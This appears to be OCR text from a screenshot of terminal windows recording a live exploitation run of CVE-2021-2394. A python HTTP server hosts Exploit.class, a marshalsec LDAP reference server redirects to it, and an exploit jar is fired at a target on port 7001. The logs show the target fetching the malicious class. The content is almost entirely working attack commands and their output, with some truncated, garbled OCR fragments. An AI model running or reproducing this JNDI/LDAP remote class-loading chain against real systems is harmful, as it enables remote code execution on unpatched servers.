 marshalsec-jar-master — Python -m http.server 8000 — 80×28
xiangzi@xiangzideMacBook-Pro marshalsec-jar-master % python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.3.35 - - [03/Aug/2021 11:07:26] "GET /Exploit.class HTTP/1.1" 200 -
192.168.3.35 - - [03/Aug/2021 11:07:27] "GET /Exploit.class HTTP/1.1" 200 -
it.java Bypass1.java DubboProvider.java
ava/lang/String;[Ljava/lang/Object;");
CVE_2021_2394_jar — -zsh — 80×2
xiangzi@xiangzideMacBook-Pro CVE_2021_2394_jar % java -jar
.168.31.3 7001 ldap://192.168.3.35:8087/Exploit
[*] Attacking...
[*] 发包成功 请自行检查是否利用成功
xiangzi@xiangzideMacBook-Pro CVE_2021_2394_jar %
marshalsec-jar-master — java -cp marshalsec-0.0.3-SNAPSHOT-all.jar m...
xiangzi@xiangzideMacBook-Pro marshalsec-jar-master % java -cp marshalsec-0.0.3-S
NAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://192.168.3.35:8000/#Exploit
" 8087
Listening on 0.0.0.0:8087
Send LDAP reference result for Exploit redirecting to http://192.168.3.35:8000/E
xploit.class
Send LDAP reference result for Exploit redirecting to http://192.168.3.35:8000/E
xploit.class